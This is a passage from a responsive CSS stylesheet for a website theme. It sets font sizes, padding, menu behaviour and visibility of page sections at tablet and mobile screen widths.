.about-area .dreamit-section-main-title h2 {
    font-size: 29px;
}
.feature-content {
    margin-left: 5px;
}
.feature-title h2 {
    font-size: 18px;
    margin: 0 0 5px;
}
.slider-area.style-two .slider-content h1 {
    font-size: 43px;
}
.choose-us-area {
    background: #F9F1EF;
}
.blog-meta-box span {
    margin-right: 1px;
}
.team-member-area.style-three .team-member-single-box:hover .team-social-address {
    right: 32px;
}
.team-member-area.style-three span.active {
    top: 31%;
}
span.top {
    top: 31%;
}
.why-choose-us-area.style-two .dreamit-section-main-title h2 {
    font-size: 24px;
}
.header-menu .sub-menu {
    padding: 17px 20px 21px;
}
.blogquote-title h2 {
    font-size: 18px;
}
.blog-detail-area .quote_btn button {
    width: 99%;
}
.sidebar-thumb-title a h2 {
    font-size: 14px;
}
.sidebar-thumb-content {
    padding: 0 0px 0 41px;
}
.follow-us-social-address ul li {
    margin: 0 4px 0 0t;
}
.header-thumb img {
    width: 27px ;
}
.header-content {
    margin-left: 0px ;
    margin-top: 8px ;
}
.sticky-nav .header-content {
    margin-left: 0px ;
    margin-top: 20px ;
}
.header-content a h3 {
    font-size: 9px ;
}
.header-content h5 {
    display: none ;
}
.slider-area.style-three .slider-content h1 {
    font-size: 43px;
}
.product-left-site-title h2 {
    font-size: 17px;
}
.filter-title h2 {
    font-size: 18px;
}
.single-product-thumb img {
    width: 100%;
}
.single-product-list-area .product-price {
    top: 35%;
    left: 4%;
}
.single-product-list-area .product-list-icon {
    right: -39px;
    top: 37%;
}
.single-product-thumb {
    width: 100%;
}
.service-area.style-three .shape-icon {
    top: 5px;
}
.service-area.style-three .single-service-box {
    padding: 0px 0px 26px 16px;
}
.service-area.style-three .service-content {
    padding: 0 22px 0 87px;
}
.news-area .news-thumb {
    margin-right: 18px;
    overflow: hidden;
}
.news-content {
    overflow: hidden;
}
.news-title h2 {
    font-size: 15px;
}
.news-content-text p {
    line-height: 1.3;
    width: 100%;
}
.top-thumb-box {
    margin-left: 0px;
}
.feature-icon {
    margin-left: 0px;
}
.single-feature-box {
    padding: 36px 8px 23px;
}
.feature-icon i {
    font-size: 39px;
}
.blog-content {
    padding: 22px 12px 17px 9px;
}
.top-thumb-box {
    padding: 0 0 0 3px;
}
.portfolio-details-content {
    padding: 26px 13px 5px;
}
iframe {
    width: 616px;
}
.portfolio_area.style-three .portfolio-content {
    padding: 22px 0 24px 12px;
}
.portfolio-title h2 {
    font-size: 16px;
}
.port-content-icon {
    top: -21px;
}
.team-member-area.style-two .team-member-single-box:hover .team-social-address {
    top: 33%;
}
.team-member-area.style-two .team-content span.active {
    left: 153px;
}
.team-member-area .team-content span.active {
    left: -45px;
}
.team-member-area .team-member-single-box:hover .team-social-address {
    top: 30%;
}
.team-member-area.style-three .team-member-single-box:hover .team-social-address {
    right: 32px;
    top: 47%;
}
.bigfox-counter-area.style-two .counter-content-text p {
    width: 78%;
}
.blog-detail-area .blog-content {
    padding: 17px 17px 0px 18px;
}
.owl-nav {
    display: none;
}
.blog-area.style-three .dreamit-section-content-text p {
    width: 52%;
}
.team-member-area.style-three .dreamit-section-content-text p {
    width: 52%;
}
.choose-us-area .dreamit-section-content-text p {
    width: 53%;
}
.blog-area.style-two .blog-single-box {
    margin: 0 0px 31px 0px;
}
.popular-post-title h2 {
    font-size: 14px;
}
.service-content {
    padding: 0 7px;
}
.service-title h2 {
    font-size: 19px;
}
.bigfox-footer-address span {
    font-size: 13px;
}
.slider-area.style-five .slider-content p {
    width: 49%;
}
.slider-area.style-six .slider-content p {
    width: 49%;
}
.resulation-video {
    top: 67%;
    left: 26%;
}
.big-fox-service-content {
    padding: 18px 21px;
}
.fox-title h2 {
    margin: 0 0 6px;
}
.fox-content-text p {
    font-size: 14px;
}
.blog-single-box {
    margin-right: 0px;
}
.header-menu ul li:hover .sub-menu {
    top: 52px;
}
.dreamit-section-main-title h2 {
    font-size: 30px;
}
.dreamit-section-title p {
    font-size: 14px;
}
.joins-titles h3 {
    font-size: 13px;
}
.circular-title h3 {
    font-size: 20px;
}
.circular-title p {
    font-size: 13px;
}
.circular-btn a {
    font-size: 12px;
    padding: 10px 20px;
}
.details-title h2 {
    font-size: 35px;
}
.details-text p {
    padding: 8px 0 0;
    font-size: 11px;
}
.deta-title h5 {
    font-size: 15px;
}
.video-title h4 {
    font-size: 20px;
}
.video-button a {
    padding: 12px 25px;
    font-size: 10px;
}
.video-button i {
    font-size: 12px;
}
.planing-title h3 {
    font-size: 17px;
}
.planing-title p {
    font-size: 13px;
}
.mission-area .dreamit-section-main-title h2 {
    font-size: 30px;
}
.slider-content h2 {
    font-size: 35px;
}
.choose-title h2 {
    font-size: 20px;
}




}
/* Tablet Tab :768px. */
@media (min-width: 768px) and (max-width: 991px) {
.header-logo{
    display: none ;
}
.logo-txt::before {
  display: block ;
}
.menu-toggle {
  display: block ;
}
.header-area {
    background: #01A2FD;
    padding: 30px;
}
.menu-wrapper {
    position: absolute;
    top: 60px;
    background: #fff ;
    left: -100%;
    padding-bottom: 20px;
    height: auto;
    width: 350px;
    transition: .5s;
    z-index: 99;
}
.header-menu ul li span{
    display: none;
}
.header-menu ul li .mobile-menu-icon {
    display:block ;
}
.active-nav {
    left:0 ;
}
.menu-toggle {
    position: absolute;
    right: 0px;
    top: 0px;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.header-button {
    display: none ;
}
.header-menu ul li a {
    color: #232323 ;
    display: block ;
    margin: 0 ;
    padding: 18px 0 18px 25px;
}
.header-menu ul li{
    border-bottom: 1px solid #ccc;
}
.header-menu ul li:last-Child{
    border:none;
}
.header-menu ul {
    text-align: left;
    display: block ;
}
.header-menu ul li {
    display: block ;
    padding-bottom: 0 ;
}
.mobile-menu-icon {
    color: #6d6d6d;
    right: 0;
    float: right;
    margin-right: 30px;
    display: block ;
    transition: .3s;
}
.header-menu ul li:hover .mobile-menu-icon {
	color: #279e64;
}
.header-menu .sub-menu {
    position: absolute;
    width: 270px;
    left: 350px;
    padding-bottom: 14px;
}
.header-menu ul li:hover .sub-menu {
    top: 0 ;
    left: 350px ; 
}
.header-area.sticky-nav{
 position:relative!important; 
 }
.header-menu .sub-menu ul{
    width:250px;
}
.header-area .sub-menu ul li {
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 0;
    transition: .5s;
    width: 92%;
}
.header-area .sub-menu ul li:last-Child{
     border-bottom: none;
}
.header-area .sub-menu ul li a {
    margin: 0 ;
    padding: 18px 30px;
    transition: .5s;
}
.header-area .sub-menu ul li a::before {
    left: 5px ;
    top: 30px ;
    transition: .5s;
}
.header-area .sub-menu ul li:hover{
   margin-left: 10px;
}
.header-top-menu {
	display: none;
}
.sticky-nav .header-menu ul li a:hover {
	color: #279e64;
}
.header-src-btn {
    display: none;
}
.counter-title h2 {
    font-size: 21px;
}
.dreamit-single-counter.two .counter-icon {
    margin-left: 73px;
    margin-bottom: 11px;
}
.slider-area.style-two .slider-content h1 {
    font-size: 32px;
}
.slider-area.style-two .slider-content p {
    margin: 13px 0 43px;
}
.slider-content p {
    width: 100%;
}
.slider-area.style-two .slider-button a {
    padding: 12px 11px;
}
.slider-area.style-two .slider-video {
    left: 29px;
}
.feature-title h2 {
    font-size: 21px;
  }
.about-thumb {
    margin-left: -549px;
}
.rs-video {
    top: -57px;
}
.about-area .dreamit-section-main-title h2 {
    font-size: 21px;
}
.why-choose-us-area.style-two .dreamit-section-main-title h2 {
    font-size: 17px;
}
.about-bg-bar:before {
    height: 35px;
}
.testomonial-content {
    padding: 41px 24px 100px;
}
.blog-content {
    padding: 24px 47px 31px 17px;
}
.about-bg-bar:after {
    top: 76px;
}
.why-choose-us-area.style-two .dreamit-section-content-text p {
    width: 97%;
    margin: 24px auto 19px;
}
.why-choose-us-area.style-two .choose-us-content {
    margin-left: 4px;
}
.why-choose-us-area.style-two .single-choose-box {
    padding: 0px 5px 1px 6px;
    margin-bottom: 30px;
    margin-right: 0px;
}
.choose-title h2 {
    font-size: 15px;
}
.portfolio_area.style-two .dreamit-section-main-title h2 {
    font-size: 18px;
}
.bigfox-counter-content {
    margin-left: 113px;
}
.bigfox-counter-title h2 {
    font-size: 22px;
}
.counter-content-text p {
    width: 100%;
}
.team-member-area.style-two .dreamit-section-main-title h2 {
    font-size: 19px;
}
.team-member-area.style-two .team-content span.active {
    left: 274px;
}
.team-member-area.style-two .dreamit-section-content-text p {
    width: 100%;
    margin: 9px auto 0px;
}
.blog-area.style-two .dreamit-section-main-title h2 {
    font-size: 19px;
}
.dreamit-section-content-text p {
    width: 51%;
    margin: 9px auto 0px;
}
.subscribe-single-box {
    margin-left: -66px;
}
.subscribe-title h2 {
    font-size: 20px;
}
.blog-area.style-two .dreamit-section-content-text p {
    width: 100%;
    margin: 9px auto 0px;
}
.about-area .dreamit-section-content-text p {
    width: 87%;
    margin: 9px auto 0px;
}
.choose-us-area {
    background: #F9F1EF;
}
.about-area.style-two .about-thumb {
    margin-left: -338px;
}
.choose-us-area.pt-110.pb-35 .choose-us-content {
    margin-left: 77;
}
.bigfox-counter {
    padding: 13px 0 0px 14px;
}
.bigfox-counter-area.style-two .bigfox-counter-title h2 {
    font-size: 20px;
}
.blog-single-box {
    margin-bottom: 30px;
}
.portfolio_area.style-two .dreamit-section-content-text p {
    width: 100%;
    margin: 0px auto 0px;
}
.contact_from.style-two .dreamit-section-main-title h2 {
    font-size: 16px;
}
.contact_from.style-two .dreamit-section-content-text p {
    width: 100%;
    margin: 11px auto 18px;
}
.blogquote-title h2 {
    font-size: 14px;
}
.detail-title h2 {
    font-size: 17px;
}
.blog-detail-area .blog-content {
    padding: 17px 3px 0px 5px;
    width: 90%;
}
.blog-title h2 {
    font-size: 16px;
}
.comment-content h2 {
    font-size: 16px;
}
.comment-content  span {
    font-size: 15px;
}
.comment-content h2:before {
    left: 114px; 
}
.sidebar-popular-tag ul li a {
    padding: 7px 18px;
    margin: 7px 1px;
}
.sidebar-thumb-title a h2 {
    font-size: 12px;
}
.sidebar-thumb-content {
    padding: 0 0px 0 40px;
}
.sidebar-thumb-title span {
    font-size: 15px;
}
.blog-detail-area .quote_btn button {
    width: 44%;
}
.contact_from.style-two {
    padding: 26px 9px 23px 10px;
}
.contact_from.style-two .quote_btn button {
    width: 100%;
    font-size: 13px;
}
.news-content {
    padding: 11px 5px;
}
.news-title h2 {
    font-size: 16px;
}
.news-meta-box span i {
    margin-bottom: 9px;
}
.news-content-text p {
    line-height: 1.2;
    font-size: 13px;
}
.product-left-site-title h2 {
    font-size: 17px;
}
.filter-title h2 {
    font-size: 18px;
}
.product-price {
    top: 42%;
    left: 78%;
}
.single-product-thumb img {
    width: 100%;
}
.single-product-list-area .product-price {
    top: 33%;
    left: 6%;
}
.single-product-list-area .product-list-icon {
    right: -39px;
    top: 37%;
}
.single-product-thumb {
    width: 100%;
}
.product-list-title h2 a {
    font-size: 17px;
}
.service-area.style-three .single-service-box {
    padding: 0px 8px 26px 14px;
}
.service-area.style-three .service-content {
    padding: 0 11px 0 84px;
}
.service-area.style-three .service-title h2 {
    font-size: 14px;
}
.service-area.style-three .service-content-text p {
   line-height: 1.4;
    font-size: 14px;
}
.product-details-title h2 {
    font-size: 19px;
    margin: 0 0 6px;
}
.product-details-area .mt-20 {
    margin-top: 8px;
}
.product-details-area .product-content-text p {
    margin-top: 7px;
}
.product-details-area .filter-size-body ul li {
    margin-right: 0px;
}
.product-details-list-icon ul li {
    margin-right: 6px;
}
.product-details-btn a {
    padding: 14px 17px;
}
.news-thumb {
    float: inherit;
}
.news-content {
    padding: 11px 5px;
}
.product-details-list-icon ul li a i {
    height: 28px;
    width: 29px;
    line-height: 29px;
}
.product-details-btn a {
    margin-right: 10px;
}
.breatcome-area {
    display: none;
}
 .header-area.style-two{
    position: relative;
    z-index: 2;
    display: none;
}
button#to-top {
    display: none;
}
.slider-content h1 {
    font-size: 32px;
}
.slider-button a {
    padding: 13px 9px;
    margin-right: 2px;  
}
.owl-nav {
    display: none;
}
.slider-content h1 span {
    font-size: 30px;
}
.counter-thumb {
    margin-left: -150px;
}
.header-icon-box {
    display: none;
}
.prtfolio-details-area .dreamit-section-main-title h2 {
    font-size: 23px;
}
.prtfolio-details-area .dreamit-section-content-text p {
    width: 100%;
}
.portfolio-details-content {
    padding: 26px 3px 5px;
}
.prtfolio-details-area .pb-20 {
    padding-bottom: 0px;
}
.fotfolio-details-body ul li {
    margin-bottom: 11px;
}
.sticky-nav .header-menu ul li a {
    color: #232323;
}
.slider-area.style-three .slider-content h1 {
    font-size: 39px;
}
.client-reivew-area .dreamit-section-content-text p {
    width: 44%;
}
iframe {
    width: 339px;
}
.contact-area .dreamit-section-content-text p {
    width: 55%;
}
.contact-area select.select-your-service.form-box-input {
    margin-bottom: 16px;
}
.bigfox-footer-area.style-two.topper {
    display: none;
}
.bigfox-footer-bottom-area.style-two {
    display: none;
}

.header-area.style-two {
    display: none;
}
.post-catagories {
    height: 69px;
    width: 48px;
}
.blog-content-text p {
    line-height: 1.3;   
}
.team-social-address {
    left: 60px;
}
.header-icon-box.d-flex {
    display: none!important;
}
.bigfox-counter-area.style-two .bigfox-counter-content {
    margin-left: 109px;
}
.portfolio-title h2 {
    font-size: 18px;
}
.port-content-icon {
    top: -22px;
}
.bigfox-counter-area.style-two .counter-content-text p {
    width: 93%;
}
.blog-detail-area .blog-single-box {
    margin-right: 0px;
}
.blog-detail-area .blog-title h2 {
    font-size: 14px;
}
.service-area.style-two .dreamit-section-content-text p {
    width: 52%;
}
.choose-us-area .dreamit-section-content-text p {
    width: 53%;
}
.portfolio_area.style-three .dreamit-section-content-text p {
    width: 51%;
}
.team-member-area.style-three .dreamit-section-content-text p {
    width: 52%;
}
.blog-area.style-three .dreamit-section-content-text p {
    width: 51%;
}
.owl-dots {
    display: none;
}
.slider-area.style-four .slider-content p {
    width: 99%;
}
.slider-area.style-three .slider-content p {
    width: 100%;
}
.slider-area.style-three .slider-button a {
    padding: 19px 9px;
}
.slider-area.style-five .slider-content p {
    width: 49%;
}
.slider-area.style-six .slider-content p {
    width: 49%;
}
.resulation-video {
    top: 67%;
    left: 26%;
}
.dreamit-forfolio-content {
    padding: 30% 30px 0;
}
.dreamit-single-portfolio.two .dreamit-forfolio-content {
    padding: 2% 0px 0;
}
.fortfolio-title h3 {
    margin: 1px 0 1px;
}
.dreamit-single-portfolio.two .portfolio-content-text p {
    line-height: 1.2;
    font-size: 12px;
    width: 94%;
    margin: auto;
}
.big-fox-service-content {
    padding: 57px 26px;
}
.bigfox-service-title h2 {
    font-size: 20px;
}
.blog-single-box {
    margin-right: 0px;
}
.singles-joinss-box {
    top: 0;
}
.dreamit-section-main-title h2 {
    font-size: 25px;
}
.dreamit-section-title p {
    font-size: 10px;
}
.circular-title h3 {
    font-size: 17px;
}
.circular-title p {
    font-size: 10px;
}
.circular-btn a {
    font-size: 12px;
    padding: 8px 18px;
}
.circular-btn {
    top: -16px;
}
.details-title h2 {
    font-size: 40px;
}
.details-text p {
    padding-top: 8px;
    font-size: 13px;
}
.singles-details-box {
    margin-top: 25px;
}
.video-title h4 {
    font-size: 25px;
    margin-right: 6px;
}
.mission-area .dreamit-section-main-title h2 {
    font-size: 15px;
}
.mission-area .elementor-about-title p {
    font-size: 14px;
}
.mission-title h2 {
    font-size: 15px;
}
.service-title h2 {
    font-size: 20px;
}



}
/* Large Mobile :767px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {
.header-logo{
    display: none ;
}
.logo-txt::before {
  display: block ;
}
.menu-toggle {
  display: block ;
}
.header-area {
    background: #01A2FD;
    padding: 30px;
}
.menu-wrapper {
    position: absolute;
    top: 60px;
    background: #fff;
    left: -100%;
    padding-bottom: 20px;
    height:auto;
    width: 350px;
    transition: .5s;
    z-index: 99;
}
.header-menu ul li span{
    display: none;
}
.header-menu ul li .mobile-menu-icon {
    display:block;
}
.active-nav {
    left:0 ;
}
.menu-toggle {
    position: absolute;
    right: 0px;
    top: 0px;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.header-button {
    display: none;
}
.header-menu ul li a {
    color: #232323 ;
    display: block ;
    margin: 0 ;
    padding: 18px 0 18px 25px;
}
.header-menu ul li{
    border-bottom: 1px solid #ccc;
}
.header-menu ul li:last-Child{
    border:none;
}
.header-menu ul {
    text-align: left;
    display: block;
}
.header-menu ul li {
    display: block;
    padding-bottom: 0;
}
.mobile-menu-icon {
    color: #6d6d6d;
    right: 0;
    float: right;
    margin-right: 30px;
    display: block;
    transition: .3s;
}
.header-menu ul li:hover .mobile-menu-icon {
    color: #03396b;
}
.header-menu .sub-menu {
    position: absolute;
    width: 270px;
    left: 350px;
    padding-bottom: 16px;
}
.header-menu ul li:hover .sub-menu {
    top: 0;
    left: 350px ; 
}
.header-area.sticky-nav{
 position:relative !important; 
 }
.header-menu .sub-menu ul{
    width:250px;
}
.header-area .sub-menu ul li {
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 0;
    transition: .5s;
    width: 93%;
}
.header-area .sub-menu ul li:last-Child{
     border-bottom: none;
}
.header-area .sub-menu ul li a {
    margin: 0;
    padding: 12px 30px ;
    transition: .5s;
}
.header-area .sub-menu ul li a::before {
    left: 5px ;
    top: 21px ;
    transition: .5s;
}
.header-area .sub-menu ul li:hover{
   margin-left: 10px;
}
.header-top-menu {
    display: none;
}
.sticky-nav .header-menu ul li a:hover {
    color: #279e64;
}
.header-src-btn {
    display: none;
}
.single-counter {
    margin-top: 47px;
    margin-bottom: 0;
}
.team-content span.active {
    left: -192px;
}
.bigfox-subscribe-area .mt-15 {
    margin-top: 21px;
}
.client-reivew-area .dreamit-section-main-title h2 {
    font-size: 27px;
}
.client-reivew-area .dreamit-section-content-text p {
    width: 55%;
}
.blog-single-box {
    margin-bottom: 30px;
}
.bigfox-single-counter {
    margin-bottom: 14px;
}
.bigfox-counter-area.pt-10 {
    padding-top: 46px;
}
.slider-thumb img {
    width: 100%;
}
.feature-area {
    padding: 71px 0 54px;
}
.slider-area.style-two .slider-content h1 {
    font-size: 48px;
}
.slider-area.style-two .slider-content p {
    margin: 3px 0 18px;
    width: 100%;
}
.slider-area.style-two .slider-content h4 {
    margin: 0 0 0px;
}
.choose-us-area {
    background: #F9F1EF;
}
.team-member-area.style-three span.active {
    top: 38%;
}
.slider-area.style-three .slider-content h1 {
    font-size: 49px;
}
span.top {
    top: 38%;
}
.portfolio-content:after {
    width: 431px;
}
.blog-detail-area .quote_btn button {
    width: 39%;
}
.news-title h2 {
    font-size: 17px;
    margin: 0 0 10px;
}
.news-content {
    padding: 14px 9px;
}
.news-meta-box span i {
    margin-bottom: 5px;
    font-size: 12px;
}
.news-content-text p {
    font-size: 14px;
    line-height: 1.4;
}
.news-button a {
    margin-bottom: 30px;
}
.news-meta-box span {
    font-size: 14px;
}
.news-meta-box a {
    font-size: 13px;
}
.product-price {
    top: 42%;
    left: 78%;
}
.single-product-thumb img {
    width: 100%;
}
.single-product-list-area .product-price {
    top: 32%;
    left: 6%;
}
.single-product-list-area .product-list-icon {
    right: -39px;
    top: 37%;
}
.single-product-thumb {
    width: 100%;
}
.product-list-title h2 a {
    font-size: 17px;
}
.news-thumb {
    float: inherit;
}
.breatcome-area {
    display: none;
}
.product-details-area .header-area {
    display: none;
}
.slider-content h1 {
    font-size: 38px;
}
.slider-thumb {
    display: none;
}
.owl-nav {
    display: none;
}
.team-member-area.style-three .team-member-single-box:hover .team-social-address {
    top: 46%;
}
.prtfolio-details-area .owl-dots {
    display: none;
}
.portfolio-details-content {
    margin-top: 40px;
}
.contact-area .dreamit-section-content-text p {
    width: 68%;
}
.footer-bottom-menu ul li {
    float: inherit;
}
.footer-bottom-content {
    text-align: center;
}
.team-member-area.style-two .team-content span.active {
    left: 450px;
}
.contact-area select.select-your-service.form-box-input {
    margin-bottom: 16px;
}
.bigfox-footer-area.style-two.topper {
    display: none;
}
.bigfox-footer-bottom-area.style-two {
    display: none;
}
.breatcome-area.d-flex.align-items-center.style-two {
    display: none!important;
}
.header-area.style-two {
    display: none;
}
.bigfox-single-service-icon span {
    left: -219px;
}
.header-icon-box.d-flex {
    display: none!important;
}
.comment-thumb {
    float: inherit;
    margin-bottom: 17px;
}
.comment-content h2:before {
    left: 117px;
}
.blog-comment-content {
    margin-left: 0px;
}
.slider-area.style-three .slider-content p {
    width: 98%;
}
.slider-area.style-four .slider-content p {
    width: 82%;
}
.slider-content p {
    width: 100%;
}
.owl-nav {
    display: none;
}
.service-area.style-two .dreamit-section-content-text p {
    width: 72%;
}
.choose-us-area .dreamit-section-content-text p {
    width: 70%;
}
.portfolio_area.style-three .dreamit-section-content-text p {
    width: 69%;
}
.team-member-area.style-three .dreamit-section-content-text p {
    width: 70%;
}
.blog-area.style-three .dreamit-section-content-text p {
    width: 70%;
}
.owl-dots {
    display: none;
}
.service-content {
    padding: 0 54px;
}
.slider-area.style-five .slider-content h1 {
    font-size: 41px;
}
.slider-area.style-five .slider-content p {
    width: 80%;
}
.slider-area.style-six .slider-content p {
    width: 80%;
}
.resulation-video {
    top: 62%;
    left: 67%;
}
.dreamit-single-portfolio.two .dreamit-forfolio-content {
    padding: 5% 55px 0;
}
.singles-joinss-box {
    top: 0;
}
.singles-joins-box {
    margin-top: 50px;
}
.circular-btn {
    display: none;
}
.circular-title h3 {
    font-size: 15px;
}
.circular-title p {
    font-size: 14px;
}
.dreamit-section-main-title h2 {
    font-size: 30px;
}
.details-title h2 {
    font-size: 35px;
}
.details-title p {
    font-size: 14px;
}
.details-text p {
    padding-top: 8px;
    font-size: 13px;
}
.singles-details-box {
    margin-top: 25px;
}
.mission-area .dreamit-section-main-title h2 {
    font-size: 16px;
}
.mission-area .dreamit-section-title p {
    font-size: 11px;
}
.mission-area .elementor-about-title p {
    font-size: 10px;
}
.mission-title h2 {
    font-size: 13px;
}
.vission-area .dreamit-section-main-title h2 {
    font-size: 19px;
}
.vission-area .dreamit-section-title p {
    font-size: 10px;
    margin: 15px 5px 0 0;
}
.vission-area .elementor-about-title p {
    font-size: 12px;
}
.choose-title h2 {
    font-size: 18px;
}






}

/* small mobile :320px. */
@media only screen and (min-width: 320px) and (max-width: 599px) {

.header-logo{
    display: none ;
}
.logo-txt::before {
  display: block ;
}
.menu-toggle {
  display: block;
}
.header-area {
    background: #01A2FD;
    padding: 30px;
}
.menu-wrapper {
    position: absolute;
    top: 60px;
    background: #fff;
    left: -110%;
    padding-bottom: 20px;
    height: auto;
    width: 166px;
    transition: .5s;
    z-index: 99;
}
.header-menu ul li span{
    display: none;
}
.header-menu ul li .mobile-menu-icon {
    display:block ;
}
.active-nav {
    left:0 ;
}
.menu-toggle {
    position: absolute;
    right:0px;
    top: 0px;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.header-button {
    display: none;
}
.header-menu ul li a {
    color: #232323;
    display: block;
    margin: 0;
    padding: 18px 0 18px 25px;
}
.header-menu ul li{
    border-bottom: 1px solid #ccc;
}
.header-menu ul li:last-Child{
    border:none;
}
.header-menu ul {
    text-align: left;
    display: block;
}
.header-menu ul li {
    display: block ;
    padding-bottom: 0 ;
}
.mobile-menu-icon {
    color: #6d6d6d;
    right: 0;
    float: right;
    margin-right: 30px;
    display: block;
    transition: .3s;
}
.header-menu ul li:hover .mobile-menu-icon {
    color: #03396b;
}
.header-menu .sub-menu {
    position: absolute;
    width: 155px;
    left: 165px;
    padding-bottom: 11px;
}
.header-menu ul li:hover .sub-menu {
    top: 0;
    left: 165px;
}
.header-menu .sub-menu ul{
    width:250px;
}
.header-area .sub-menu ul li {
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 0;
    transition: .5s;
    width: 48%;
}
.header-area .sub-menu ul li:last-Child{
     border-bottom: none;
}
.header-area .sub-menu ul li a {
    margin: 0;
    padding: 18px 1px;
}
.header-area .sub-menu ul li a::before {
    left: 5px ;
    top: 30px;
    transition: .5s;
}
.header-area .sub-menu ul li:hover{
   margin-left: 10px;
}
.header-top-menu {
    display: none;
}
.sticky-nav .header-menu ul li a:hover {
    color: #279e64;
}
.slider-content h1 {
    font-size: 25px;
}
.slider-area.style-three .slider-content h1 {
    font-size: 26px;
}
.slider-content h2 {
    font-size: 43px;
}
.service-title h2 {
    font-size: 21px;
}
.dreamit-section-main-title h2 {
    font-size: 32px;
}
.single-choose-box {
    margin-right: 0px;
}
.single-counter {
    margin-top: 47px;
    margin-bottom: 0;
}
.subscribe-title h2 {
    font-size: 22px;
}
.bigfox-subscribe-area .mt-15 {
    margin-top: 21px;
}
.header-src-btn {
    display: none;
}
.slider-thumb {
    display: none;
}
.feature-content {
    margin-left: 6px;
}
.feature-title h2 {
    font-size: 18px;
    margin: 0 0 6px;
}
.single-feature-box {
    padding: 36px 9px 6px;
}
.about-thumb img {
    width: 100%;
}
.client-reivew-area .dreamit-section-main-title h2 {
    font-size: 24px;
}
.dreamit-section-main-title h2 {
    font-size: 26px;
}
.about-bg-bar:before {
    height: 28px;
}
.about-bg-bar:after {
    top: 66px;
}
.bigfox-counter-content {
    margin-left: 107px;
}
.counter-content-text p {
    width: 100%;
}
.bigfox-counter-title h2 {
    font-size: 19px;
    margin: 0 0 8px;
}
.bigfox-counter-area.pt-10 {
    padding-top: 57px;
}
.counter-thumb img {
    width: 100%;
}
.team-member-area.style-two .team-content span.active {
    left: 241px;
}
.client-reivew-area .dreamit-section-content-text p {
    width: 97%;
}
.client-reivew-area .dreamit-section-content-text p {
    width: 97%;
    margin: 15px auto 0px;
}
.blog-meta-box span {
    margin-right: 2px;
}
.blog-title h2 {
    font-size: 16px;
}
.about-area .dreamit-section-main-title h2 {
    font-size: 18px;
    margin-left: 20px;
}
.single-feature-box {
    padding: 36px 0px 6px;
}
.feature-icon i {
    font-size: 37px;
}
.choose-us-area {
    background: #F9F1EF;
}
.service-area.style-two .dreamit-section-content-text p {
    width: 95%;
}
.service-area.style-two .dreamit-section-main-title h2 {
    font-size: 32px;
}
.single-service-box {
    margin-right: 1px;
}
.about-thumb {
    margin-bottom: 30px;
}
.choose-us-area .dreamit-section-main-title h2 {
    font-size: 32px;
}
.choose-us-area .dreamit-section-content-text p {
    width: 95%;
}
.portfolio_area.style-three .dreamit-section-main-title h2 {
    font-size: 32px;
}
.portfolio_area.style-three .dreamit-section-content-text p {
    width: 95%;
}
.team-member-area.style-three .dreamit-section-main-title h2 {
    font-size: 32px;
}
.team-member-area.style-three .dreamit-section-content-text p {
    width: 89%;
}
.blog-area.style-two .dreamit-section-main-title h2 {
    font-size: 27px;
}
.big-fox-service-content {
    padding: 15px 49px;
}
.service-area.style-two .service-title h2 {
    font-size: 20px;
}
.fox-title h2 {
    font-size: 21px;
    margin: 0 0 7px;
}
.choose-us-title h2 {
    font-size: 20px;
}
.blog-quote-content {
    padding: 0 5px 0 10px;
}
.blogquote-title h2 {
    font-size: 12px;
}
.blog-detail-area .blog-single-box {
    margin-bottom: 30px;
}
.comment-content  span {
    font-size: 16px;
    margin-left: 6px;
}
.blog-comment-content {
    margin-left: 1px;
}
.comment-single-box.two {
    padding-left: 0px;
}
.blog-detail-area .quote_btn button {
    width: 67%;
}
.contact_from.style-two .quote_btn button {
    width: 100%;
}
.follow-us-social-address ul li {
    margin: 0 2px 0 0;
}
.header-area.sticky-nav{
 position:relative!important; 
 }
.blog-single-box {
    margin-bottom: 30px;
}
.product-list-area .dreamit-section-main-title h2 {
    font-size: 38px;
}
.single-product-list-area .product-price {
    top: 34%;
    left: 3%;
}
.single-product-list-area .product-list-content {
    padding: 11px 0 33px 10px;
}
.breatcome-content-title h1 {
    font-size: 28px;
}
.blog-meta-box a {
    font-size: 14px;
}
.blog-area.style-three .dreamit-section-content-text p {
    width: 100%;
    font-size: 13px;
}
.service-area.style-three .single-service-box {
    padding: 0px 8px 26px 10px;
}
.service-area.style-three .service-content {
    padding: 0 0px 0 83px;
}
.service-area.style-three .service-title h2 {
    font-size: 23px;
}
.service-area.style-three .dreamit-section-main-title h2 {
    font-size: 30px;
}
.service-area.style-three .shape-icon {
    top: 51px;
}
.product-details-btn a {
    margin-bottom: 14px;
}
ul#pills-tab li {
    margin-bottom: 9px;
}
.news-title h2 {
    font-size: 16px;
}
.news-content {
    padding: 9px 9px;
}
.news-thumb {
    margin-bottom: 19px;
}
a.venobox.vbox-item {
    display: none;
}
.breatcome-area {
    display: none;
}
.product-details-area .header-area {
    display: none;
}
.product-details-thumb {
    float: left;
}
.testomonial-content {
    padding: 41px 15px 86px;
}
.blog-content {
    padding: 22px 3px 10px 6px;
}
.dreamit-single-service-box {
    padding: 22px 2px 33px;
}
.slider-content h2 {
    font-size: 27px;
}
.owl-nav {
    display: none;
}
.slider-content {
    padding: 22px 0 54px 22px;
}
.slider-content p {
    width: 100%;
    margin: 11px 0 23px;
}
.prtfolio-details-area .owl-dots {
    display: none;
}
.portfolio-details-content {
    margin-top: 40px;
}
.contact-area .dreamit-section-content-text p {
    width: 100%;
}
.contact-area .pt-30 {
    padding-top: 0px;
}
.header-icon-box.d-flex {
    display: none!important;
}
.footer-bottom-menu ul li {
    float: inherit;
      margin-left: 2px;
}
.team-member-area.style-two .team-social-address {
    left: 258px;
}
.sticky-nav .header-menu ul li a {
    color: #787A7A;
}
.news-area .dreamit-section-main-title h2 {
    font-size: 36px;
}
#to-top {
    right: 4px;
    font-size: 28px;
    width: 44px;
    height: 44px;
}
.contact-area select.select-your-service.form-box-input {
    margin-bottom: 16px;
}
.bigfox-footer-area.style-two.topper {
    display: none;
}
.bigfox-footer-bottom-area.style-two {
    display: none;
}
.breatcome-area.d-flex.align-items-center.style-two {
    display: none!important;
}
.header-area.style-two {
    display: none;
}
.bigfox-single-service-icon span {
    left: -116px!important;
}
.bigfox-counter-area.style-two .bigfox-counter-content {
    margin-left: 110px;
}
.bigfox-counter {
